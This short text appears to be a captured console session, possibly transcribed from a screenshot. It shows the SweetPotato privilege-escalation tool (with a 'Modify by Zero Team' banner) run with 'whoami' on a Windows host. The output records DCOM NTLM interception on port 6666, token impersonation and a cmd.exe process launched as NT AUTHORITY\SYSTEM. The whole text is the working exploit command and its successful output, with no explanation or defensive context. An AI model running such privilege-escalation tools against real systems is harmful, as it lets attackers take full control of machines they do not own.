 C:\hs_web> SweetPotato.exe -a "whoami"
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-
3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 8748 created.
=====================================
nt authority\system